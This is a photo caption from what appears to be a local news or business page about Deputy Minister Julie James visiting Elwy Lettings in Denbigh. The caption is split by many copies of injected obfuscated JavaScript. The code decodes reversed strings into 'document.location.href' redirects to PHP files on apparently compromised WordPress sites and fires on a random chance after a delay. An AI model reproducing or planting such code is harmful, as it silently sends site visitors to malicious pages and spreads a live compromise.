 The Deputy Minister for Skills and Technology Julie James AM visit $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Elwy Lettings Denbigh. Pictured front Centre L/R)  is Deputy Minister for Skills and Technology Julie James with Angela Jones  Managing Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor at Elwy Lettings with James Richards, Jamie Andrews and Katie Wynne.